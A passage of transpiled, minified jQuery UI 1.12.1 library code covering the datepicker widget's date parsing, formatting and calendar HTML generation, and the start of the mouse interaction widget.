          a = this._curInst;!a || e && a !== t.data(e, "datepicker") || this._datepickerShowing && (i = this._get(a, "showAnim"), s = this._get(a, "duration"), n = function n() {
        t.datepicker._tidyDialog(a);
      }, t.effects && (t.effects.effect[i] || t.effects[i]) ? a.dpDiv.hide(i, t.datepicker._get(a, "showOptions"), s, n) : a.dpDiv["slideDown" === i ? "slideUp" : "fadeIn" === i ? "fadeOut" : "hide"](i ? s : null, n), i || n(), this._datepickerShowing = !1, o = this._get(a, "onClose"), o && o.apply(a.input ? a.input[0] : null, [a.input ? a.input.val() : "", a]), this._lastInput = null, this._inDialog && (this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }), t.blockUI && (t.unblockUI(), t("body").append(this.dpDiv))), this._inDialog = !1);
    }, _tidyDialog: function _tidyDialog(t) {
      t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar");
    }, _checkExternalClick: function _checkExternalClick(e) {
      if (t.datepicker._curInst) {
        var i = t(e.target),
            s = t.datepicker._getInst(i[0]);(i[0].id !== t.datepicker._mainDivId && 0 === i.parents("#" + t.datepicker._mainDivId).length && !i.hasClass(t.datepicker.markerClassName) && !i.closest("." + t.datepicker._triggerClass).length && t.datepicker._datepickerShowing && (!t.datepicker._inDialog || !t.blockUI) || i.hasClass(t.datepicker.markerClassName) && t.datepicker._curInst !== s) && t.datepicker._hideDatepicker();
      }
    }, _adjustDate: function _adjustDate(e, i, s) {
      var n = t(e),
          o = this._getInst(n[0]);this._isDisabledDatepicker(n[0]) || (this._adjustInstDate(o, i + ("M" === s ? this._get(o, "showCurrentAtPos") : 0), s), this._updateDatepicker(o));
    }, _gotoToday: function _gotoToday(e) {
      var i,
          s = t(e),
          n = this._getInst(s[0]);this._get(n, "gotoCurrent") && n.currentDay ? (n.selectedDay = n.currentDay, n.drawMonth = n.selectedMonth = n.currentMonth, n.drawYear = n.selectedYear = n.currentYear) : (i = new Date(), n.selectedDay = i.getDate(), n.drawMonth = n.selectedMonth = i.getMonth(), n.drawYear = n.selectedYear = i.getFullYear()), this._notifyChange(n), this._adjustDate(s);
    }, _selectMonthYear: function _selectMonthYear(e, i, s) {
      var n = t(e),
          o = this._getInst(n[0]);o["selected" + ("M" === s ? "Month" : "Year")] = o["draw" + ("M" === s ? "Month" : "Year")] = parseInt(i.options[i.selectedIndex].value, 10), this._notifyChange(o), this._adjustDate(n);
    }, _selectDay: function _selectDay(e, i, s, n) {
      var o,
          a = t(e);t(n).hasClass(this._unselectableClass) || this._isDisabledDatepicker(a[0]) || (o = this._getInst(a[0]), o.selectedDay = o.currentDay = t("a", n).html(), o.selectedMonth = o.currentMonth = i, o.selectedYear = o.currentYear = s, this._selectDate(e, this._formatDate(o, o.currentDay, o.currentMonth, o.currentYear)));
    }, _clearDate: function _clearDate(e) {
      var i = t(e);this._selectDate(i, "");
    }, _selectDate: function _selectDate(e, i) {
      var s,
          n = t(e),
          o = this._getInst(n[0]);i = null != i ? i : this._formatDate(o), o.input && o.input.val(i), this._updateAlternate(o), s = this._get(o, "onSelect"), s ? s.apply(o.input ? o.input[0] : null, [i, o]) : o.input && o.input.trigger("change"), o.inline ? this._updateDatepicker(o) : (this._hideDatepicker(), this._lastInput = o.input[0], "object" != _typeof(o.input[0]) && o.input.trigger("focus"), this._lastInput = null);
    }, _updateAlternate: function _updateAlternate(e) {
      var i,
          s,
          n,
          o = this._get(e, "altField");o && (i = this._get(e, "altFormat") || this._get(e, "dateFormat"), s = this._getDate(e), n = this.formatDate(i, s, this._getFormatConfig(e)), t(o).val(n));
    }, noWeekends: function noWeekends(t) {
      var e = t.getDay();return [e > 0 && 6 > e, ""];
    }, iso8601Week: function iso8601Week(t) {
      var e,
          i = new Date(t.getTime());return i.setDate(i.getDate() + 4 - (i.getDay() || 7)), e = i.getTime(), i.setMonth(0), i.setDate(1), Math.floor(Math.round((e - i) / 864e5) / 7) + 1;
    }, parseDate: function parseDate(e, i, s) {
      if (null == e || null == i) throw "Invalid arguments";if (i = "object" == (typeof i === "undefined" ? "undefined" : _typeof(i)) ? "" + i : i + "", "" === i) return null;var n,
          o,
          a,
          r,
          h = 0,
          l = (s ? s.shortYearCutoff : null) || this._defaults.shortYearCutoff,
          c = "string" != typeof l ? l : new Date().getFullYear() % 100 + parseInt(l, 10),
          u = (s ? s.dayNamesShort : null) || this._defaults.dayNamesShort,
          d = (s ? s.dayNames : null) || this._defaults.dayNames,
          p = (s ? s.monthNamesShort : null) || this._defaults.monthNamesShort,
          f = (s ? s.monthNames : null) || this._defaults.monthNames,
          g = -1,
          m = -1,
          _ = -1,
          v = -1,
          b = !1,
          y = function y(t) {
        var i = e.length > n + 1 && e.charAt(n + 1) === t;return i && n++, i;
      },
          w = function w(t) {
        var e = y(t),
            s = "@" === t ? 14 : "!" === t ? 20 : "y" === t && e ? 4 : "o" === t ? 3 : 2,
            n = "y" === t ? s : 1,
            o = RegExp("^\\d{" + n + "," + s + "}"),
            a = i.substring(h).match(o);if (!a) throw "Missing number at position " + h;return h += a[0].length, parseInt(a[0], 10);
      },
          k = function k(e, s, n) {
        var o = -1,
            a = t.map(y(e) ? n : s, function (t, e) {
          return [[e, t]];
        }).sort(function (t, e) {
          return -(t[1].length - e[1].length);
        });if (t.each(a, function (t, e) {
          var s = e[1];return i.substr(h, s.length).toLowerCase() === s.toLowerCase() ? (o = e[0], h += s.length, !1) : void 0;
        }), -1 !== o) return o + 1;throw "Unknown name at position " + h;
      },
          x = function x() {
        if (i.charAt(h) !== e.charAt(n)) throw "Unexpected literal at position " + h;h++;
      };for (n = 0; e.length > n; n++) {
        if (b) "'" !== e.charAt(n) || y("'") ? x() : b = !1;else switch (e.charAt(n)) {case "d":
            _ = w("d");break;case "D":
            k("D", u, d);break;case "o":
            v = w("o");break;case "m":
            m = w("m");break;case "M":
            m = k("M", p, f);break;case "y":
            g = w("y");break;case "@":
            r = new Date(w("@")), g = r.getFullYear(), m = r.getMonth() + 1, _ = r.getDate();break;case "!":
            r = new Date((w("!") - this._ticksTo1970) / 1e4), g = r.getFullYear(), m = r.getMonth() + 1, _ = r.getDate();break;case "'":
            y("'") ? x() : b = !0;break;default:
            x();}
      }if (i.length > h && (a = i.substr(h), !/^\s+/.test(a))) throw "Extra/unparsed characters found in date: " + a;if (-1 === g ? g = new Date().getFullYear() : 100 > g && (g += new Date().getFullYear() - new Date().getFullYear() % 100 + (c >= g ? 0 : -100)), v > -1) for (m = 1, _ = v;;) {
        if (o = this._getDaysInMonth(g, m - 1), o >= _) break;m++, _ -= o;
      }if (r = this._daylightSavingAdjust(new Date(g, m - 1, _)), r.getFullYear() !== g || r.getMonth() + 1 !== m || r.getDate() !== _) throw "Invalid date";return r;
    }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: 1e7 * 60 * 60 * 24 * (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)), formatDate: function formatDate(t, e, i) {
      if (!e) return "";var s,
          n = (i ? i.dayNamesShort : null) || this._defaults.dayNamesShort,
          o = (i ? i.dayNames : null) || this._defaults.dayNames,
          a = (i ? i.monthNamesShort : null) || this._defaults.monthNamesShort,
          r = (i ? i.monthNames : null) || this._defaults.monthNames,
          h = function h(e) {
        var i = t.length > s + 1 && t.charAt(s + 1) === e;return i && s++, i;
      },
          l = function l(t, e, i) {
        var s = "" + e;if (h(t)) for (; i > s.length;) {
          s = "0" + s;
        }return s;
      },
          c = function c(t, e, i, s) {
        return h(t) ? s[e] : i[e];
      },
          u = "",
          d = !1;if (e) for (s = 0; t.length > s; s++) {
        if (d) "'" !== t.charAt(s) || h("'") ? u += t.charAt(s) : d = !1;else switch (t.charAt(s)) {case "d":
            u += l("d", e.getDate(), 2);break;case "D":
            u += c("D", e.getDay(), n, o);break;case "o":
            u += l("o", Math.round((new Date(e.getFullYear(), e.getMonth(), e.getDate()).getTime() - new Date(e.getFullYear(), 0, 0).getTime()) / 864e5), 3);break;case "m":
            u += l("m", e.getMonth() + 1, 2);break;case "M":
            u += c("M", e.getMonth(), a, r);break;case "y":
            u += h("y") ? e.getFullYear() : (10 > e.getFullYear() % 100 ? "0" : "") + e.getFullYear() % 100;break;case "@":
            u += e.getTime();break;case "!":
            u += 1e4 * e.getTime() + this._ticksTo1970;break;case "'":
            h("'") ? u += "'" : d = !0;break;default:
            u += t.charAt(s);}
      }return u;
    }, _possibleChars: function _possibleChars(t) {
      var e,
          i = "",
          s = !1,
          n = function n(i) {
        var s = t.length > e + 1 && t.charAt(e + 1) === i;return s && e++, s;
      };for (e = 0; t.length > e; e++) {
        if (s) "'" !== t.charAt(e) || n("'") ? i += t.charAt(e) : s = !1;else switch (t.charAt(e)) {case "d":case "m":case "y":case "@":
            i += "0123456789";break;case "D":case "M":
            return null;case "'":
            n("'") ? i += "'" : s = !0;break;default:
            i += t.charAt(e);}
      }return i;
    }, _get: function _get(t, e) {
      return void 0 !== t.settings[e] ? t.settings[e] : this._defaults[e];
    }, _setDateFromField: function _setDateFromField(t, e) {
      if (t.input.val() !== t.lastVal) {
        var i = this._get(t, "dateFormat"),
            s = t.lastVal = t.input ? t.input.val() : null,
            n = this._getDefaultDate(t),
            o = n,
            a = this._getFormatConfig(t);try {
          o = this.parseDate(i, s, a) || n;
        } catch (r) {
          s = e ? "" : s;
        }t.selectedDay = o.getDate(), t.drawMonth = t.selectedMonth = o.getMonth(), t.drawYear = t.selectedYear = o.getFullYear(), t.currentDay = s ? o.getDate() : 0, t.currentMonth = s ? o.getMonth() : 0, t.currentYear = s ? o.getFullYear() : 0, this._adjustInstDate(t);
      }
    }, _getDefaultDate: function _getDefaultDate(t) {
      return this._restrictMinMax(t, this._determineDate(t, this._get(t, "defaultDate"), new Date()));
    }, _determineDate: function _determineDate(e, i, s) {
      var n = function n(t) {
        var e = new Date();return e.setDate(e.getDate() + t), e;
      },
          o = function o(i) {
        try {
          return t.datepicker.parseDate(t.datepicker._get(e, "dateFormat"), i, t.datepicker._getFormatConfig(e));
        } catch (s) {}for (var n = (i.toLowerCase().match(/^c/) ? t.datepicker._getDate(e) : null) || new Date(), o = n.getFullYear(), a = n.getMonth(), r = n.getDate(), h = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, l = h.exec(i); l;) {
          switch (l[2] || "d") {case "d":case "D":
              r += parseInt(l[1], 10);break;case "w":case "W":
              r += 7 * parseInt(l[1], 10);break;case "m":case "M":
              a += parseInt(l[1], 10), r = Math.min(r, t.datepicker._getDaysInMonth(o, a));break;case "y":case "Y":
              o += parseInt(l[1], 10), r = Math.min(r, t.datepicker._getDaysInMonth(o, a));}l = h.exec(i);
        }return new Date(o, a, r);
      },
          a = null == i || "" === i ? s : "string" == typeof i ? o(i) : "number" == typeof i ? isNaN(i) ? s : n(i) : new Date(i.getTime());return a = a && "Invalid Date" == "" + a ? s : a, a && (a.setHours(0), a.setMinutes(0), a.setSeconds(0), a.setMilliseconds(0)), this._daylightSavingAdjust(a);
    }, _daylightSavingAdjust: function _daylightSavingAdjust(t) {
      return t ? (t.setHours(t.getHours() > 12 ? t.getHours() + 2 : 0), t) : null;
    }, _setDate: function _setDate(t, e, i) {
      var s = !e,
          n = t.selectedMonth,
          o = t.selectedYear,
          a = this._restrictMinMax(t, this._determineDate(t, e, new Date()));t.selectedDay = t.currentDay = a.getDate(), t.drawMonth = t.selectedMonth = t.currentMonth = a.getMonth(), t.drawYear = t.selectedYear = t.currentYear = a.getFullYear(), n === t.selectedMonth && o === t.selectedYear || i || this._notifyChange(t), this._adjustInstDate(t), t.input && t.input.val(s ? "" : this._formatDate(t));
    }, _getDate: function _getDate(t) {
      var e = !t.currentYear || t.input && "" === t.input.val() ? null : this._daylightSavingAdjust(new Date(t.currentYear, t.currentMonth, t.currentDay));return e;
    }, _attachHandlers: function _attachHandlers(e) {
      var i = this._get(e, "stepMonths"),
          s = "#" + e.id.replace(/\\\\/g, "\\");e.dpDiv.find("[data-handler]").map(function () {
        var e = { prev: function prev() {
            t.datepicker._adjustDate(s, -i, "M");
          }, next: function next() {
            t.datepicker._adjustDate(s, +i, "M");
          }, hide: function hide() {
            t.datepicker._hideDatepicker();
          }, today: function today() {
            t.datepicker._gotoToday(s);
          }, selectDay: function selectDay() {
            return t.datepicker._selectDay(s, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this), !1;
          }, selectMonth: function selectMonth() {
            return t.datepicker._selectMonthYear(s, this, "M"), !1;
          }, selectYear: function selectYear() {
            return t.datepicker._selectMonthYear(s, this, "Y"), !1;
          } };t(this).on(this.getAttribute("data-event"), e[this.getAttribute("data-handler")]);
      });
    }, _generateHTML: function _generateHTML(t) {
      var e,
          i,
          s,
          n,
          o,
          a,
          r,
          h,
          l,
          c,
          u,
          d,
          p,
          f,
          g,
          m,
          _,
          v,
          b,
          y,
          w,
          k,
          x,
          C,
          D,
          I,
          T,
          P,
          M,
          S,
          H,
          z,
          O,
          A,
          N,
          W,
          E,
          F,
          L,
          R = new Date(),
          B = this._daylightSavingAdjust(new Date(R.getFullYear(), R.getMonth(), R.getDate())),
          Y = this._get(t, "isRTL"),
          j = this._get(t, "showButtonPanel"),
          q = this._get(t, "hideIfNoPrevNext"),
          K = this._get(t, "navigationAsDateFormat"),
          U = this._getNumberOfMonths(t),
          V = this._get(t, "showCurrentAtPos"),
          $ = this._get(t, "stepMonths"),
          X = 1 !== U[0] || 1 !== U[1],
          G = this._daylightSavingAdjust(t.currentDay ? new Date(t.currentYear, t.currentMonth, t.currentDay) : new Date(9999, 9, 9)),
          Q = this._getMinMaxDate(t, "min"),
          J = this._getMinMaxDate(t, "max"),
          Z = t.drawMonth - V,
          te = t.drawYear;if (0 > Z && (Z += 12, te--), J) for (e = this._daylightSavingAdjust(new Date(J.getFullYear(), J.getMonth() - U[0] * U[1] + 1, J.getDate())), e = Q && Q > e ? Q : e; this._daylightSavingAdjust(new Date(te, Z, 1)) > e;) {
        Z--, 0 > Z && (Z = 11, te--);
      }for (t.drawMonth = Z, t.drawYear = te, i = this._get(t, "prevText"), i = K ? this.formatDate(i, this._daylightSavingAdjust(new Date(te, Z - $, 1)), this._getFormatConfig(t)) : i, s = this._canAdjustMonth(t, -1, te, Z) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='" + i + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "e" : "w") + "'>" + i + "</span></a>" : q ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + i + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "e" : "w") + "'>" + i + "</span></a>", n = this._get(t, "nextText"), n = K ? this.formatDate(n, this._daylightSavingAdjust(new Date(te, Z + $, 1)), this._getFormatConfig(t)) : n, o = this._canAdjustMonth(t, 1, te, Z) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='" + n + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "w" : "e") + "'>" + n + "</span></a>" : q ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + n + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "w" : "e") + "'>" + n + "</span></a>", a = this._get(t, "currentText"), r = this._get(t, "gotoCurrent") && t.currentDay ? G : B, a = K ? this.formatDate(a, r, this._getFormatConfig(t)) : a, h = t.inline ? "" : "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(t, "closeText") + "</button>", l = j ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (Y ? h : "") + (this._isInRange(t, r) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>" + a + "</button>" : "") + (Y ? "" : h) + "</div>" : "", c = parseInt(this._get(t, "firstDay"), 10), c = isNaN(c) ? 0 : c, u = this._get(t, "showWeek"), d = this._get(t, "dayNames"), p = this._get(t, "dayNamesMin"), f = this._get(t, "monthNames"), g = this._get(t, "monthNamesShort"), m = this._get(t, "beforeShowDay"), _ = this._get(t, "showOtherMonths"), v = this._get(t, "selectOtherMonths"), b = this._getDefaultDate(t), y = "", k = 0; U[0] > k; k++) {
        for (x = "", this.maxRows = 4, C = 0; U[1] > C; C++) {
          if (D = this._daylightSavingAdjust(new Date(te, Z, t.selectedDay)), I = " ui-corner-all", T = "", X) {
            if (T += "<div class='ui-datepicker-group", U[1] > 1) switch (C) {case 0:
                T += " ui-datepicker-group-first", I = " ui-corner-" + (Y ? "right" : "left");break;case U[1] - 1:
                T += " ui-datepicker-group-last", I = " ui-corner-" + (Y ? "left" : "right");break;default:
                T += " ui-datepicker-group-middle", I = "";}T += "'>";
          }for (T += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + I + "'>" + (/all|left/.test(I) && 0 === k ? Y ? o : s : "") + (/all|right/.test(I) && 0 === k ? Y ? s : o : "") + this._generateMonthYearHeader(t, Z, te, Q, J, k > 0 || C > 0, f, g) + "</div><table class='ui-datepicker-calendar'><thead>" + "<tr>", P = u ? "<th class='ui-datepicker-week-col'>" + this._get(t, "weekHeader") + "</th>" : "", w = 0; 7 > w; w++) {
            M = (w + c) % 7, P += "<th scope='col'" + ((w + c + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + ">" + "<span title='" + d[M] + "'>" + p[M] + "</span></th>";
          }for (T += P + "</tr></thead><tbody>", S = this._getDaysInMonth(te, Z), te === t.selectedYear && Z === t.selectedMonth && (t.selectedDay = Math.min(t.selectedDay, S)), H = (this._getFirstDayOfMonth(te, Z) - c + 7) % 7, z = Math.ceil((H + S) / 7), O = X ? this.maxRows > z ? this.maxRows : z : z, this.maxRows = O, A = this._daylightSavingAdjust(new Date(te, Z, 1 - H)), N = 0; O > N; N++) {
            for (T += "<tr>", W = u ? "<td class='ui-datepicker-week-col'>" + this._get(t, "calculateWeek")(A) + "</td>" : "", w = 0; 7 > w; w++) {
              E = m ? m.apply(t.input ? t.input[0] : null, [A]) : [!0, ""], F = A.getMonth() !== Z, L = F && !v || !E[0] || Q && Q > A || J && A > J, W += "<td class='" + ((w + c + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (F ? " ui-datepicker-other-month" : "") + (A.getTime() === D.getTime() && Z === t.selectedMonth && t._keyEvent || b.getTime() === A.getTime() && b.getTime() === D.getTime() ? " " + this._dayOverClass : "") + (L ? " " + this._unselectableClass + " ui-state-disabled" : "") + (F && !_ ? "" : " " + E[1] + (A.getTime() === G.getTime() ? " " + this._currentClass : "") + (A.getTime() === B.getTime() ? " ui-datepicker-today" : "")) + "'" + (F && !_ || !E[2] ? "" : " title='" + E[2].replace(/'/g, "&#39;") + "'") + (L ? "" : " data-handler='selectDay' data-event='click' data-month='" + A.getMonth() + "' data-year='" + A.getFullYear() + "'") + ">" + (F && !_ ? "&#xa0;" : L ? "<span class='ui-state-default'>" + A.getDate() + "</span>" : "<a class='ui-state-default" + (A.getTime() === B.getTime() ? " ui-state-highlight" : "") + (A.getTime() === G.getTime() ? " ui-state-active" : "") + (F ? " ui-priority-secondary" : "") + "' href='#'>" + A.getDate() + "</a>") + "</td>", A.setDate(A.getDate() + 1), A = this._daylightSavingAdjust(A);
            }T += W + "</tr>";
          }Z++, Z > 11 && (Z = 0, te++), T += "</tbody></table>" + (X ? "</div>" + (U[0] > 0 && C === U[1] - 1 ? "<div class='ui-datepicker-row-break'></div>" : "") : ""), x += T;
        }y += x;
      }return y += l, t._keyEvent = !1, y;
    }, _generateMonthYearHeader: function _generateMonthYearHeader(t, e, i, s, n, o, a, r) {
      var h,
          l,
          c,
          u,
          d,
          p,
          f,
          g,
          m = this._get(t, "changeMonth"),
          _ = this._get(t, "changeYear"),
          v = this._get(t, "showMonthAfterYear"),
          b = "<div class='ui-datepicker-title'>",
          y = "";if (o || !m) y += "<span class='ui-datepicker-month'>" + a[e] + "</span>";else {
        for (h = s && s.getFullYear() === i, l = n && n.getFullYear() === i, y += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>", c = 0; 12 > c; c++) {
          (!h || c >= s.getMonth()) && (!l || n.getMonth() >= c) && (y += "<option value='" + c + "'" + (c === e ? " selected='selected'" : "") + ">" + r[c] + "</option>");
        }y += "</select>";
      }if (v || (b += y + (!o && m && _ ? "" : "&#xa0;")), !t.yearshtml) if (t.yearshtml = "", o || !_) b += "<span class='ui-datepicker-year'>" + i + "</span>";else {
        for (u = this._get(t, "yearRange").split(":"), d = new Date().getFullYear(), p = function p(t) {
          var e = t.match(/c[+\-].*/) ? i + parseInt(t.substring(1), 10) : t.match(/[+\-].*/) ? d + parseInt(t, 10) : parseInt(t, 10);return isNaN(e) ? d : e;
        }, f = p(u[0]), g = Math.max(f, p(u[1] || "")), f = s ? Math.max(f, s.getFullYear()) : f, g = n ? Math.min(g, n.getFullYear()) : g, t.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>"; g >= f; f++) {
          t.yearshtml += "<option value='" + f + "'" + (f === i ? " selected='selected'" : "") + ">" + f + "</option>";
        }t.yearshtml += "</select>", b += t.yearshtml, t.yearshtml = null;
      }return b += this._get(t, "yearSuffix"), v && (b += (!o && m && _ ? "" : "&#xa0;") + y), b += "</div>";
    }, _adjustInstDate: function _adjustInstDate(t, e, i) {
      var s = t.selectedYear + ("Y" === i ? e : 0),
          n = t.selectedMonth + ("M" === i ? e : 0),
          o = Math.min(t.selectedDay, this._getDaysInMonth(s, n)) + ("D" === i ? e : 0),
          a = this._restrictMinMax(t, this._daylightSavingAdjust(new Date(s, n, o)));t.selectedDay = a.getDate(), t.drawMonth = t.selectedMonth = a.getMonth(), t.drawYear = t.selectedYear = a.getFullYear(), ("M" === i || "Y" === i) && this._notifyChange(t);
    }, _restrictMinMax: function _restrictMinMax(t, e) {
      var i = this._getMinMaxDate(t, "min"),
          s = this._getMinMaxDate(t, "max"),
          n = i && i > e ? i : e;return s && n > s ? s : n;
    }, _notifyChange: function _notifyChange(t) {
      var e = this._get(t, "onChangeMonthYear");e && e.apply(t.input ? t.input[0] : null, [t.selectedYear, t.selectedMonth + 1, t]);
    }, _getNumberOfMonths: function _getNumberOfMonths(t) {
      var e = this._get(t, "numberOfMonths");return null == e ? [1, 1] : "number" == typeof e ? [1, e] : e;
    }, _getMinMaxDate: function _getMinMaxDate(t, e) {
      return this._determineDate(t, this._get(t, e + "Date"), null);
    }, _getDaysInMonth: function _getDaysInMonth(t, e) {
      return 32 - this._daylightSavingAdjust(new Date(t, e, 32)).getDate();
    }, _getFirstDayOfMonth: function _getFirstDayOfMonth(t, e) {
      return new Date(t, e, 1).getDay();
    }, _canAdjustMonth: function _canAdjustMonth(t, e, i, s) {
      var n = this._getNumberOfMonths(t),
          o = this._daylightSavingAdjust(new Date(i, s + (0 > e ? e : n[0] * n[1]), 1));return 0 > e && o.setDate(this._getDaysInMonth(o.getFullYear(), o.getMonth())), this._isInRange(t, o);
    }, _isInRange: function _isInRange(t, e) {
      var i,
          s,
          n = this._getMinMaxDate(t, "min"),
          o = this._getMinMaxDate(t, "max"),
          a = null,
          r = null,
          h = this._get(t, "yearRange");return h && (i = h.split(":"), s = new Date().getFullYear(), a = parseInt(i[0], 10), r = parseInt(i[1], 10), i[0].match(/[+\-].*/) && (a += s), i[1].match(/[+\-].*/) && (r += s)), (!n || e.getTime() >= n.getTime()) && (!o || e.getTime() <= o.getTime()) && (!a || e.getFullYear() >= a) && (!r || r >= e.getFullYear());
    }, _getFormatConfig: function _getFormatConfig(t) {
      var e = this._get(t, "shortYearCutoff");return e = "string" != typeof e ? e : new Date().getFullYear() % 100 + parseInt(e, 10), { shortYearCutoff: e, dayNamesShort: this._get(t, "dayNamesShort"), dayNames: this._get(t, "dayNames"), monthNamesShort: this._get(t, "monthNamesShort"), monthNames: this._get(t, "monthNames") };
    }, _formatDate: function _formatDate(t, e, i, s) {
      e || (t.currentDay = t.selectedDay, t.currentMonth = t.selectedMonth, t.currentYear = t.selectedYear);var n = e ? "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) ? e : this._daylightSavingAdjust(new Date(s, i, e)) : this._daylightSavingAdjust(new Date(t.currentYear, t.currentMonth, t.currentDay));return this.formatDate(this._get(t, "dateFormat"), n, this._getFormatConfig(t));
    } }), t.fn.datepicker = function (e) {
    if (!this.length) return this;t.datepicker.initialized || (t(document).on("mousedown", t.datepicker._checkExternalClick), t.datepicker.initialized = !0), 0 === t("#" + t.datepicker._mainDivId).length && t("body").append(t.datepicker.dpDiv);var i = Array.prototype.slice.call(arguments, 1);return "string" != typeof e || "isDisabled" !== e && "getDate" !== e && "widget" !== e ? "option" === e && 2 === arguments.length && "string" == typeof arguments[1] ? t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this[0]].concat(i)) : this.each(function () {
      "string" == typeof e ? t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this].concat(i)) : t.datepicker._attachDatepicker(this, e);
    }) : t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this[0]].concat(i));
  }, t.datepicker = new s(), t.datepicker.initialized = !1, t.datepicker.uuid = new Date().getTime(), t.datepicker.version = "1.12.1", t.datepicker, t.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _ = !1;t(document).on("mouseup", function () {
    _ = !1;
  }), t.widget("ui.mouse", { version: "1.12.1", options: { cancel: "input, textarea, button, select, option", distance: 1, delay: 0 }, _mouseInit: function _mouseInit() {
      var e = this;this.element.on("mousedown." + this.widgetName, function (t) {
        return e._mouseDown(t);
      }).on("click." + this.widgetName, function (i) {
        return !0 === t.data(i.target, e.widgetName + ".preventClickEvent") ? (t.removeData(i.target, e.widgetName + ".preventClickEvent"), i.stopImmediatePropagation(), !1) : void 0;
      }), this.started = !1;
    }, _mouseDestroy: function _mouseDestroy() {
      this.element.off("." + this.widgetName), this._mouseMoveDelegate && this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate);
    }, _mouseDown: function _mouseDown(e) {
      if (!_) {
        this._mouseMoved = !1, this._mouseStarted && this._mouseUp(e), this._mouseDownEvent = e;var i = this,
            s = 1 === e.which,
            n = "string" == typeof this.options.cancel && e.target.nodeName ? t(e.target).closest(this.options.cancel).length : !1;return s && !n && this._mouseCapture(e) ? (this.mouseDelayMet = !this.options.delay, this.mouseDelayMet || (this._mouseDelayTimer = setTimeout(function () {
          i.mouseDelayMet = !0;
        }, this.options.delay)), this._mouseDistanceMet(e) && this._mouseDelayMet(e) && (this._mouseStarted = this._mouseStart(e) !== !1, !this._mouseStarted) ? (e.preventDefault(), !0) : (!0 === t.data(e.target, this.widgetName + ".preventClickEvent") && t.removeData(e.target, this.widgetName + ".preventClickEvent"), this._mouseMoveDelegate = function (t) {
          return i._mouseMove(t);
        }, this._mouseUpDelegate = function (t) {
          return i._mouseUp(t);
        }, this.document.on("mousemove." + this.widgetName, this._mouseMoveDelegate).on("mouseup." + this.widgetName, this._mouseUpDelegate), e.preventDefault(), _ = !0, !0)) : !0;
      }
    }, _mouseMove: function _mouseMove(e) {
      if (this._mouseMoved) {
        if (t.ui.ie && (!document.documentMode || 9 > document.documentMode) && !e.button) return this._mouseUp(e);if (!e.which) if (e.originalEvent.altKey || e.originalEvent.ctrlKey || e.originalEvent.metaKey || e.originalEvent.shiftKey) this.ignoreMissingWhich = !0;else if (!this.ignoreMissingWhich) return this._mouseUp(e);
      }return (e.which || e.button) && (this._mouseMoved = !0), this._mouseStarted ? (this._mouseDrag(e), e.preventDefault()) : (this._mouseDistanceMet(e) && this._mouseDelayMet(e) && (this._mouseStarted = this._mouseStart(this._mouseDownEvent, e) !== !1, this._mouseStarted ? this._mouseDrag(e) : this._mouseUp(e)), !this._mouseStarted);
    }, _mouseUp: function _mouseUp(e) {
      this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate), this._mouseStarted && (this._mouseStarted = !1, e.target === this._mouseDownEvent.target && t.data(e.target, this.widgetName + ".preventClickEvent", !0), this._mouseStop(e)), this._mouseDelayTimer && (clearTimeout(this._mouseDelayTimer), delete this._mouseDelayTimer), this.ignoreMissingWhich = !1, _ = !1, e.preventDefault();
    }, _mouseDistanceMet: function _mouseDistanceMet(t) {
      return Math.max(Math.abs(this._mouseDownEvent.pageX - t.pageX), Math.abs(this._mouseDownEvent.pageY - t.pageY)) >= this.options.distance;
    }, _mouseDelayMet: function _mouseDelayMet() {
      return this.mouseDelayMet;
    }, _mouseStart: function _mouseStart() {}, _mouseDrag: function _mouseDrag() {}, _mouseStop: function _mouseStop() {}, _mouseCapture: function _mouseCapture() {
      return !0;
    } }), t.ui.plugin = { add: function add(e, i, s) {
      var n,
          o = t.ui[e].prototype;for (n in s) {
        o.plugins[n] = o.plugins[n] || [], o.plugins[n].push([i, s[n]]);
      }
    }, call: function call(t, e, i, s) {
      var n,
          o = t.plugins[e];if (o && (s || t.element[0].parentNode && 11 !== t.element[0].parentNode.nodeType)) for (n = 0; o.length > n; n++) {
        t.options[o[n][0]] && o[n][1].apply(t.element, i);
      }
    } }, t.ui.safeBlur = function (e) {
    e && "body" !== e.nodeName.toLowerCase() && t(e).trigger("blur");
